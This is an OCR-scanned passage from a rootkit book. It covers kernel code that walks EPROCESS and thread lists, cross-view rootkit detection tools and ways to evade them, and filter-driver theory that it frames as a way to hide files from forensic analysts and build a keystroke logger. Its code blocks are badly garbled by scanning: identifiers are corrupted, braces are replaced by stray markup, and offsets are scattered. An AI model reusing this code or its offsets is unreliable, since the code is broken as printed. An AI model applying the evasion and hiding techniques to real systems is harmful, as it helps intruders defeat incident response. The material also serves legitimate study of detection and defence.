

#### Figure 7-9

Now let's look at a source code implementation of this algorithm. Given a specific PID, the following function returns a pointer to the corresponding EPROCESS object:

```
BYTE* getEPROCESS(DWORD pid)
{ 
    BYTE* current PEP
    BYTE* nextPEP
                        = NULL;
                        = NJLLj 
    int currentPID = 0;
   int startPID = 0;
    BYTE name[SZ_EPROCESS_NAME]j 
    int fuse = \theta; //prevents infinite loops
   const int BLOWN = 1048576;
 currentPEP = (BYTE*)PsGetCurrentProcess();
    currentPID = getEprocPID(currentPEP);
    getTaskName(name,(currentPEP+EPROCESS_OFFSET_NAME));
 startPID = currentPIDj 
   DBG_PRINT3("getEPROCESS(): %s [PID(%d)]:\n",name,currentPID);
    if(startPID==pid) 
    \mathsf{r}
```

```
return(currentPEP); 
    \mathcal{E}nextPEP = getNextEntry(currentPEP,EPROCESS_OFFSET_LINKS);
    currentPEP = nextPEP; 
    currentPID = getEprocPID(currentPEP); 
    getTaskName(name,(currentPEP+EPROCESS_OFFSET_NAME));
    while(startPID != currentPID) 
    { 
        DBG_PRINT3("getEPROCESS(): %s [PID(%d)]:\n",name,currentPID);
        if(currentPID==pid) 
        { 
            return(currentPEP); 
        \mathcal{E}nextPEP = getNextEntry(currentPEP,EPROCESS_OFFSET_LINKS);
        currentPEP = nextPEP; 
        currentPID = getEprocPID(currentPEP); 
        getTaskName(name,(currentPEP+EPROCESS_OFFSET_NAME));
        fuse++; 
        if(fuse==BLOWN)
        { 
            DbgMsg("getEPROCESS","--BAM!--, just blew a fuse"); 
            return(MJLL); 
        } 
    \mathcal{V}return (MJLL) ; 
}/*end getEPROCESS()-------------------------------------------------------*/
```
This routine uses a couple of small utility functions and macro definitions to do its job.

```
#define EPROCESS OFFSET PID 0x09C //offset to PID (DWORD)
#define EPROCESS_OFFSET_LINKS 
                                     0x0A0 //offset to EPROCESS LIST ENTRY
#define EPROCESS_OFFSET_NAME 
                                     0x14C //offset to name[16]
#define SZ EPROCESS NAME
                                     0x010 //16 bytes 
void getTaskName(char *dest, char *src) 
{ 
    strncpy(dest,src,SZ_EPROCESS_NAME);
    dest[SZ_EPROCESS_NAME-1]='\0';
    return; 
}/*end getTaskName()-------------------------------------------------------*/ 
int getEprocPID(BYTE* currentPEP) 
{ 
    int* pid; 
   pid = (int *)(currentPEP+EPROCESS_OFFSET_PID); 
    return(*pid); 
}/*end getPID()------------------------------------------------------------*/
```
The EPROCESS reference obtained through getEPROCESSS() is fed as an argument to the ListTids () routine.

```
void ListTids(BYTE* eprocess) 
 \ddot{\phantom{0}}PETHREAD thread; 
    DWORD* flink;
    DWORD flinkValue;
    BYTE* start; 
    BYTE* address; 
    CID cid; 
    flink = (DWORD*)(eprocess + EPROCESS OFFSET THREADLIST);
    flinkValue = *flink; 
    thread = (PETHREAD)(((BYTE*)flinkValue) - OFFSET_THREAD_LISTENTRY); 
    address = (BYTE*)thread; 
    start = address; 
    cid = getCID(address); 
    DBG_PRINT4("ListTids(): [%04x] [%04x,%u]",cid.pid,cid.tid,cid.tid);
    address = getNextEntry(address,OFFSET_KTHREAD_LISTENTRY); 
    while(address! =start) 
    { 
        cid = getCID(address); 
        DBG_PRINT4(" ListTids( ): [%e4x] [%e4x,%u] " ,cid.pid,cid. tid,cid. tid); 
        address = getNextEntry(address,OFFSET_KTHREAD_LISTENTRY); 
    \mathcal{E}return; 
}/*end ListThreads()-------------------------------------------------------*/
```
As before, there are macros and a utility function to help keep things readable.

```
#define EPROCESS OFFSET THREADLIST
#define OFFSET_KTHREAD_LISTENTRY 
#define OFFSET_THREAD_CID 
#define OFFSET_THREAD_LISTENTRY 
CID getCID(BYTE* current) 
 \mathbf{r}PCID pcid; 
   CID cid; 
                                        Bx168 //offset to ETHREAD LIST ENTRY
                                       \thetax1C4
                                       9x2OC 
                                        9x248 
//offset to ETHREAD LIST_ENTRY 
   pcid = (PCID)(current+OFFSET_THREAD_CID); 
   cid = *pcid;return(cid); 
                                                //offset to KTHREAD LIST_ENTRY 
                                                //offset to ETHREAD CID 
}/*end getCID() --
```
### **Related Software**

Several well-known rootkit detection tools utilize the cross-view approach. For example, RootkitRevealer<sup>5</sup> is a detection utility that was developed by Sysinternals. It enumerates both files and registry keys in an effort to identify those rootkits that persist themselves somewhere on disk (e.g., Hacker-Defender, Vanquish, AFX, etc.). The high-level snapshot is built using standard Windows API calls. The low-level snapshot is constructed by manually traversing the raw binary structures of the file system on disk and parsing the binary hives that constitute the registry.

BlackLight is a commercial product sold by F-Secure, a company based in Finland. BlackLight uses cross-view detection to identify hidden processes, files, and folders. As the arms race between attackers and defenders has unfolded, the low-level enumeration algorithm used by BlackLight has evolved. Originally, BlackLight used PIDB in conjunction with the Create-Toolhelp32Snapshot() API to perform cross-view detection.6 After Peter Silberman exposed the weaknesses in this approach, they changed the algorithm. According to Jamie Butler and Greg Hoglund, BlackLight may currently be using the handle table technique described earlier in this chapter.

Naturally, Microsoft couldn't resist getting into the picture. Microsoft's Strider GhostBuster is a tool that takes a two-phase approach to malware detection. In the first phase, which Microsoft refers to as an "inside-the-box" scan, a cross-view enumeration of files, registry keys, and processes is performed on a live machine. The low-level enumeration portion of this scan is implemented by explicitly parsing the master file table, raw hive files, and kernel process list. The second phase, which Microsoft calls an "outsidethe-box" scan, uses a bootable WinPE CD to prevent interference by malware binaries. This two-phase approach offers a degree of flexibility for administrators who might not be able to power down their machines. The problem is that this wonderful new tool might as well be vaporware. Despite the cascade of technical papers and resulting media buzz, Strider GhostBuster is a just a research prototype. Microsoft hasn't released binaries to the public. In fact (this is a bit ironic), Microsoft directs visitors to the RookitRevealer under the project's Tools section.7

<sup>5</sup> http://technet.microsoft.com/en-us/sysinternals/bb897445.aspx

<sup>6</sup> Peter Silberman & C.H.A.O.S., "FUTo," *Unifonned,* Volume 3, January 2006.

<sup>7</sup> http://research.microsoft.com/Rootkit/#lntroduction



### **Field Checksums**

As we saw with access token SIDs, another way that software vendors can make life more difficult for Black Hats is to add checksum fields to their kernel objects. This isn't so much a road block as it is a speed bump. To deal with this defense, all that attackers will need to do is determine how the signature is generated and then update the associated checksums after they've altered a kernel object. At this point, Microsoft can respond as it did with KPP: Obfuscate and misdirect in hopes of making it more difficult to reverseengineer the checksum algorithms.

### **Counter-Countermeasures**

Is cross-view detection foolproof? Have the White Hats finally beaten us? In so many words: no, not necessarily. These countermeasures themselves have countermeasures. It all depends on how deep the low-level enumeration code goes. For example, if detection software manually scans the file system using API calls like ZwCreateFile() or ZwReadFile() to achieve raw access to the disk, then it's vulnerable to interference by a rootkit that subverts these system routines.

In the extreme case, the detection software could communicate directly to the drive controller via the IN and OUT machine code instructions. This would allow the detection software to sidestep the operating system entirely, though it would also require a significant amount of development effort (because the file system drivers are essentially being reimplemented from scratch). Detection software like this would be difficult for a rootkit to evade.

In an article written back in 2005, Joanna Rutkowska (the Nadia Comaneci of rootkits) proposed that a rootkit might be built that would somehow sense that this sort of detection software was running (perhaps by using a signature-based approach, as detection software is rarely polymorphic) and then simply disable its file-hiding functionality.<sup>8</sup> This way, there would be no discrepancy between the high-level and low-level file system scans and no hidden objects would be reported.

The problem with this train of thought, as Joanna points out, is that visible executables can be processed by antivirus scanners. If a cross-view detector were to collaborate with an AV scanner concurrently at run time, this defense would be foiled. Note that this conclusion is based on the tacit assumption

<sup>8</sup> Joanna Rutkowska, "Thoughts about Cross-View based Rootkit Detection," Invisiblethings.org, June 2005.

that the AV scanner would be able to recognize the rootkit as such. If a rootkit doesn't have a known signature (which is to say that no one has reported its existence) and it succeeds in evading heuristic detection algorithms, no alarms will sound. This is what makes metamorphic malware so dangerous.

## **7.10 Commentary: Limits of the Two-Ring Model**

Over the course of this chapter and the last two we've seen a variety of techniques that can be applied to commandeer control of a system through modification of its memory image. We started by altering call tables, then moved on to detour patching, and then advanced into the realm of kernel objects. At each phase our tactics became more intricate, obscure, and also more difficult to detect. Ultimately, as the exchange of attack and counterattack progresses, the endgame occurs in Ring 0 where (as we saw with MBR-based bootkits) the advantage is given to the code that installs itself earlier, and more deeply, than the opposition.

This hints at the crux of the situation. In Ring 0 both the rootkit and detection software have unfettered access to each other. It's like trench warfare in an open field: Microsoft tries to defend itself with weapons like KPP, the Black Hats find ways to defeat KPp, and Microsoft responds by relying on obfuscation. The two sides go back and forth in what's essentially a battle of attrition. If Microsoft is to venture beyond the current short-term approach to protecting the kernel, the senior architects in Redmond will need to revisit one of their fundamental design decisions.

In the early days of Windows NT, the strategic emphasis placed on portability forced the architects to choose platform neutrality over security. As you may recall, the Intel chipset supports a four-ring memory protection scheme. To this day, Microsoft only uses a two-ring model even though practically everyone is using Intel hardware. Other chipsets, like MIPS or DEC Alpha, have all been ground under the wheels of history (literally). The landscape of the enterprise computing landscape has changed and yet Microsoft clings to its 1980s mindset.

One way that Microsoft can strengthen its position is to institute a memory protection scheme that relies on more than two rings. This way, the code that defends the system can be placed in its own ring, outside of the reach of normal KMDs. Rather than duke it out in the open, Microsoft can, in a manner of



speaking, relocate its heavy artillery behind fortifications so that an incoming enemy has a much harder time reaching its target.

Another step that Microsoft could take to defend its operating system would be to embed the code that establishes these memory protection rings in hardware so that the process would be resistant to bootkit attacks. This approach would help Microsoft gain the high ground by beating attackers to the first punch. In practice, the code that sets up memory protection and the itinerant data structures is only a few kilobytes worth of machine instructions. Considering the current state of processor technology, where 8 MB on-chip caches are commonplace, this sort of setup isn't demanding very much.

## **7.11 The Last Lines of Defense**

If an attacker is able to successfully undermine cross-view detection tools, the White Hats still have a few cards left to play. Assuming that a rootkit has been designed to survive reboot, it must persist itself somewhere (on disk, in the BIOS, in PCI-ROM, etc.). If circumstances warrant, the administrator can always power down the machine, move the hard drive to a trusted machine off the network, boot from a clean CD, and perform a disk analysis.

For the sake of argument, let's assume that the rootkit is strictly memoryresident. In this case, RAM acquisition tools can be brought into play. These come in both software and hardware flavors, with the hardware-based tools offering a tactical advantage. If a memory-resident rootkit has been able to evade run-time detection, a forensic analyst can always sift through the entrails of a memory dump in hope of pinpointing either the rootkit's image or telltale signs of its presence.

Finally, a rootkit isn't worth much if it can't communicate with the outside. Network traffic analysis can be used to catch a rootkit when it "phones home." A vigilant system administrator may decide to hook up a dedicated logging machine to a SPAN port and capture every packet coming in and out of the network. Given that terabyte drives are commonplace in the enterprise, this is not an unreasonable approach.

So there you have it:

- RAM acquisition
- $\Box$  Disk analysis
- $\blacksquare$  Network traffic analysis

These are weapons that the White Hats can brandish when things get dodgy and they've tried everything else. How can a rootkit protect itself from this sort of forensic investigation? We'll look at this in Part III, "Anti-Forensics."

 $\mathcal{A}^{\text{max}}_{\text{max}}$ 

## **Chapter 8**

0.<br>1013010, 01101111, 01101111, 01110100, 01101011, 01101001, 01110100, 01110011, 00100000, 01000011, 01001000, 00111000

# **Deploying Filter Drivers**

"War is Peace," "Freedom is Slavery" and "Ignorance is Strength." *- Nineteen Eighty-Four,*  George Orwell

Up to this point, we've intercepted information in transit by hijacking address tables and redirecting function calls. Our tools have almost exclusively relied on Black Hat technology. Microsoft, however, has actually gone to great lengths to provide us with a documented framework so that we can monitor and manipulate the flow of information in the system using official channels. Specifically, I'm talking about filter drivers.

Microsoft's elaborate driver model supports a layered architecture, such that an I/O request can be serviced by a whole series of connected drivers that work together to form an assembly line of sorts. Each driver in the chain does part of the work necessary to get the job done. This modular approach to I/O processing allows new drivers to be injected into an existing chain, where they can leverage functionality that's already been implemented. This allows the overall behavior of the driver chain to be modified without having to start over and rewrite everything from scratch.

Filter drivers live up to their namesake. They filter the data stored in I/O requests. Filter drivers are usually stuck between other modules in the driver chain, where their goal in life is to capture IRPs as they buzz by. Once captured, a filter driver can simply inspect an IRP before passing it on to one of its adjacent drivers, or it can alter the IRP to affect what happens further down the line.

As far as rootkits are concerned, filter drivers are like Orwell's Ministry of Truth. They can be used to spread propaganda and disinformation. As legitimate results stream back to user mode from kernel space, filter drivers can modify them to provide the system administrator with a distorted view of reality, one that caters to the wants and needs of the intruder.

For example, during an incident response a forensic analyst may try to create a live disk image at run time using a tool like dd. exe. This is standard operating procedure when dealing with a mission-critical server that can't be taken offline. Under these conditions, a filter driver can be employed by an intruder to alter the corresponding flow of IRPs through the hard disk's chain of drivers so that sensitive files remain hidden.

In this chapter, you'll learn how implement and deploy kernel-mode filter drivers. This chapter begins with a conceptual background discussion that explains how filter drivers work in general. Then, you'll see how this theory is realized in practice by implementing a primitive keystroke logger. Once you're done with the first cut of this logger, you'll see what sort of additional amenities can be added and the corresponding issues that you'll have to deal with in order to do so (e.g., synchronization and IRQLs).

## **8.1 Filter Driver Theory**

Before we dive into source code, a technical briefing is in order. The following discussion will help round out your understanding of how drivers manage IRPs and cooperate with each other to service I/O requests. Though this jaunt into theory might delay getting to the fun stuff, the effort you invest here will pay dividends when you step out into the realm of implementation. Without a grasp of the layered driver model, most of the seemingly random API calls and coding conventions used by filter drivers will be confusing.

## **Driver Stacks and Device Stacks**

While it's possible for all of the I/O services required by a peripheral device to be instantiated in terms a single driver, this isn't always the case. Physical devices are sometimes serviced by a whole chain of drivers, which is referred to as a *driver stack.* 

Each driver in the stack performs part of the work necessary to support a given I/O operation. The underlying motivation for this layering approach is based on the desire to reduce the amount of redundant code by instituting a division of labor. Several peripheral devices may share the same device controller and underlying I/O bus. Rather than reimplement an identical framework of code for each device driver (which would be a huge waste of time and energy), it makes sense to modularize functionality into distinct components to maximize the opportunity for reuse.

This scheme is reflected by the fact that there are three basic types of kernel-mode drivers in the classic Windows driver model (WDM):

- Function drivers
- **Bus drivers**
- $\blacksquare$  Filter drivers

*Function drivers* take center stage as the primary driver for a given device; which is to say that they perform most of the work necessary to service I/O requests. These drivers take the Windows API calls made by a client application and translate them into a discrete series of I/O commands that can then be issued to a device. In a driver chain, function drivers typically reside somewhere in the middle, layered between filter drivers (see Figure 8-1).



#### Figure 8-1

*Bus drivers* implement functionality that is specific to a particular hardware interface (e.g., the USB bus, PCI bus, or SCSI bus). They are essentially low-level function drivers for a particular system bus. Bus drivers always reside at the bottom of the driver stack, where they enumerate and then manage the devices that are attached to the bus.

*Filter drivers* don't manage hardware per se. Instead, they intercept and modify information as it passes through them. For example, filter drivers could be used to encrypt data that gets written to a storage device and also decrypt data that's read from the storage device. Filter devices can be categorized as

upper filters or lower filters, depending upon their position relative to the function driver.

Function drivers and bus drivers are often implemented in terms of a driver/ minidriver pair. In practice, this can be a class/miniclass driver pair or a port/miniport driver pair.

A *class* driver offers hardware-agnostic support for operations on a certain type (e.g., a certain class) of device. Windows ships with a number of class drivers, like the kbdclass. sys driver that provides support for keyboards. A *miniclass* driver, on the other hand, is usually supplied by a vendor. It supports device-specific operations for a particular device of a given class.

A *port* driver supports general I/O operations for a given peripheral hardware interface. Because the core functionality of these drivers is mandated by the OS, Windows ships with a variety of port drivers. For example, the i8042prt. sys port driver services the 8042 microcontroller used to connect PS/2 keyboards to the system's peripheral bus. *Miniport* drivers, like miniclass drivers, tend to be supplied by hardware vendors. They support device-specific operations for peripheral hardware connected to a particular port.

Looking at Figure 8-1, you should see that each driver involved in processing an I/O request for a physical device will have a corresponding device object. A *device object* is a data construct that's created by the OS and represents its associated driver. Device objects are implemented as structures of type DEVICE OBJECT. These structures store a pointer to their driver (i.e., a field of type PDRIVER\_OBJECT), which can be used to locate a driver's dispatch routines and member functions at run time.

## **The Lifecycle of an IRP**

The drivers in a driver stack pass information along like firemen in an old-fashioned bucket brigade. In this case, each bucket is an IRP. The fun begins when a client application sends an I/O request which the Windows I/O manager formally packages as an IRP. The I/O manager locates the device object at the top of the device object stack and uses it to route the IRP to the appropriate dispatch routine in the top device's driver (see Figure 8-2).

If the top driver can service the request by itself, it completes the I/O request and returns the IRP to the I/O manager. The exact nature of IRP "completion" will be saved for later. For now, just accept that the process of completing the I/O request means that the driver stack did what it was asked to do (or at least attempted to).



Figure 8-2

If the top driver cannot service the request by itself, it does what it can and then locates the device object associated with the next lowest driver. Then the top driver asks the I/O manager to forward the IRP to the next lowest driver via a call to IoCallDriver (). This series of steps repeats itself for the next driver, and in this fashion, IRPs can make their way from the top of the driver stack to the bottom. Note that if an IRP actually reaches the driver at the very bottom of the driver stack, it will have to be completed there (there's nowhere else for it go).

## **Going Deeper: The Composition of an IRP**

To delve deeper into exactly how layered drivers work, we'll have to get a closer look at the structure of IRPs. The official WDK docs describe the IRP structure as being "partially opaque," which is a nice way of them saying that they're not going to tell you everything. When this happens, your instinctive response should be to whip out a kernel debugger and dump the type description of the object. In this case, we end up with:

```
kd> dt _IRP 
ntdll!_IRP 
   +0x000 Type
   +0x002 Size
   ~x004 MdlAddress 
   ~xee8 Flags 
                         : Int2B 
                         : Uint2B 
                         : Ptr32 _MDL
                         : Uint4B 
   ~xeec AssociatedIrp : <unnamed-tag> 
   ~xele ThreadListEntry : _LIST_ENTRY
```




Looking at these fields, all you really need to acknowledge for the time being is that they form a fixed-size header that's used by the I/O manager to store metadata about an I/O request. Think of the previous dump of structure fields as constituting an *IRP header.* If you want to know more about a particular field in an IRP, see the in-code documentation for the IRP structure in the WDK's wdm. h header file.

When the I/O manager creates an IRP, it allocates additional storage space just beyond the header for each driver in a device's driver stack. When the I/O manager requisitions this storage space, it knows exactly how many drivers are in the stack and this allows it to set aside just enough space. The I/O manager breaks this storage space into an array of structures, where each driver in the driver stack is assigned an instance of the IO\_STACK\_LOCATION structure:



An IRP's array of stack locations is indexed starting at 1, which is mapped to the stack location of the lowest driver (see Figure 8-3). While this data structure is an array, strictly speaking, its elements are associated with the driver stack such that they're accessed in an order that's reminiscent of a stack (e.g., from top to bottom). The IO\_STACK\_LOCATION structure is basically a cubbyhole for drivers. It contains, among other things, the fields that dictate which dispatch routine in a driver the I/O manager will invoke (i.e., the major and minor IRP function codes) and also the information that will be passed to the driver's dispatch routine (e.g., the Parameters union, whose content varies according to the major and minor function codes). It also has a pointer to the device object that it's associated with.



#### Figure 8-3

From the vantage point of the sections that follow, the most salient field in the IO\_STACK\_LOCATION structure is the CompletionRoutine pointer. This pointer field references a function that resides in the driver *directly above* the driver to which the stack location is assigned. This is an important point to keep in mind, and you'll see why shortly.

For instance, when a driver registers a completion routine with an IRP, it does so by storing the address of its completion routine in the stack location allocated for the driver below it on the driver stack. For example, if the lower filter driver (driver D2 in Figure 8-4) is going to register its completion routine with the IRP, it will do so by storing the address of this routine in the stack location allocated to the bus driver (driver Dl in Figure 8-4).

You may be a bit confused because I'm telling you how completion routines are registered without explaining why. I mean, who needs completion routines anyway? Try to suspend your curiosity for a few moments and just work on absorbing these mechanics. The significance of all this basic material will snap into focus when I wade into the topic of IRP completion.





## **IRP Forwarding**

When a driver's dispatch routine first receives an IRP, it will usually retrieve parameter values from its I/O stack location (and anything else that might be stored there) by making a call to the IoGetCurrentIrpStackLocation() routine. Once this is done, the dispatch routine is free to go ahead and do whatever it was designed to do.

Near the end of its lifespan, if the dispatch routine plans on forwarding the IRP to the next lowest driver on the chain, it must:

- 1. Set up the I/O stack location in the IRP for the next driver lower down in the stack.
- 2. Register a completion routine (this step is optional).
- 3. Send off the IRP to the next driver below it.
- 4. Return a status code (NTSTATUS).

There are a couple of standard ways to set up the stack location for the next IRP. If you're not using the current stack location for anything special and you'd like to simply pass this stack location on to the next driver, use the following routine:

```
VOID IoSkipCurrentIrpStackLocation(IN PIRP Irp);
```
This routine produces the desired effect by decrementing the I/O manager's pointer to the IO STACK LOCATION array by 1. This way, when the IRP gets forwarded and the aforementioned array pointer is incremented, the net effect is that the array pointer is unchanged. The net change to the array

pointer maintained by the I/O manager is zero. The driver below the current one gets the exact same IO\_STACK\_LOCATION element as the current driver.

Naturally, this means that there will be an I/O stack location that doesn't get utilized because you're essentially sharing an array element between two drivers. This is not a big deal. Too much is always better than not enough. If the I/O manager allocated a wee bit too much memory, it's no big whoop.

If you want to copy the contents of the current I/O stack element into the next element, with the exception of the completion routine pointer, use the following routine:

```
VOID IoCopyCurrentIrpStacklocationToNext(IN PIRP Irp)j
```
Registering a completion routine is as easy as invoking the following:

```
VOID IoSetCompletionRoutine 
( 
   IN PIRP Irp, //pointer to the IRP
   IN PIO_COMPlETION_ROUTINE CompletionRoutine, //completion routine address 
  IN PVOID Context, //basically whatever you want
   IN BOOLEAN InvokeOnSuccess, 
   IN BOOLEAN InvokeOnError, 
   IN BOOLEAN InvokeOnCancel 
);
```
The last three Boolean arguments determine under what circumstances the completion routine will be invoked. Most of the time, all three parameters are set to TRUE.

Actually firing off the IRP to the next driver is done by invoking the following:

```
NTSTATUS IoCallDriver(IN POEVICE_OBJECT DeviceObject, IN OUT PIRP Irp)j
```
The first argument accepts a pointer to the device object corresponding to the driver below the current one on the stack. It's up to the dispatch routine to somehow get its hands on this address. There's no standard technique to do so. Most of the time, the NTSTATUS value that a forwarding dispatch routine will return is simply the value that's returned from its invocation of IoCallDriver( ).

### **IRP Completion**

An IRP cannot be forwarded forever onward. Eventually, it must be completed. It's in the nature of an IRP to seek completion. If an IRP reaches the lowest driver on the stack then it *must* be completed by that driver because it literally has nowhere else to go.

On an intuitive level, IRP completion infers that the driver stack has finished its intended I/O operation. For better or for worse, the I/O request is done. From a technical standpoint there's a bit more to this. Specifically, the I/O manager initiates the completion process for an IRP when one of the drivers processing the IRP invokes the IoCompleteRequest () function.

(\*irp).IoStatus.Status = STATUS SUCCESS; (\*irp).IoStatus.Information = someContextSensitiveValue; IoCompleteRequest(irp, IO\_NO\_INCREMENT)j

During this call, it's assumed that both the Status and Information fields of the IRP's IO\_STATUS\_BLOCK structure have been initialized. Also, the second argument (the value assigned to the fucntion's PriorityBoost parameter) is almost always set to IO\_NO\_INCREMENT.

